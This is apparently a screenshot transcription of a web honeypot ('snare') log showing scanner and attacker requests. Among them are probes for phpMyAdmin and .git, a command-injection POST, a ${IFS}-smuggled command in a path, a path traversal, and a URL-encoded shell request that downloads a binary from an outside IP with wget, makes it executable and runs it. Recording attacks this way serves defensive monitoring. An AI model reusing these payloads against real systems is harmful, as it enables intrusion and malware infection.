 Downloads — vi snare.log — 186×41
~ — mstroh@v694: ~ — ssh mstroh@130.255.78.172
~/Workspace/Sysadmin — -bash
~/Downloads — vi snare.log
Request path: /auth/login
Request path: /login.php
Request path: /admin
Request path: /cgi/common.cgi
Request path: /command.php
POST data:
- cmd: cd /var/tmp && echo -ne \\x3610cker > 610cker.txt && cat 610cker.txt
Request path: /language/Swedish${IFS}&&echo${IFS}610cker>qt&&tar${IFS}/string.js
Request path: /../../../../../../../mnt/mtd/qt
Request path: /
Request path: /phpmyadmin
Request path: /
Request path: /favicon.ico
Request path: /favicon.ico
Request path: /
Request path: /nice%20ports%2C/Tri%6Eity.txt%2ebak
Request path: /robots.txt
POST data:
Request path: /nmaplowercheck1480791133
Request path: /
Request path: /.git/HEAD
Request path: /
Request path: /HNAP1
Request path: /
Request path: /favicon.ico
Request path: /
Request path: /shell?%63%64%20%2F%74%6D%70%3B%77%67%65%74%20%2D%63%20%68%74%74%70%3A%2F%2F%31%32%32%2E%31%31%34%2E%32%35%33%2E%39%34%3A%31%35%35%32%31%2F%61%72%6D%67%67%3B%63%68%6D%6F%64
%20%37%37%37%20%61%72%6D%67%67%3B%2E%2F%61%72%6D%67%67%20%26
Request path: /
Request path: /webdav/
Request path: /x
Request path: /webdav/
Request path: /
Request path: /phpmyadmin/index.php
Request path: /w00tw00t.at.blackhats.romanian.anti-sec:)
Request path: /phpmyadmin/scripts/setup.php
Request path: /pma/scripts/setup.php
Request path: /myadmin/scripts/setup.php
Request path: /MyAdmin/scripts/setup.php
Request path: /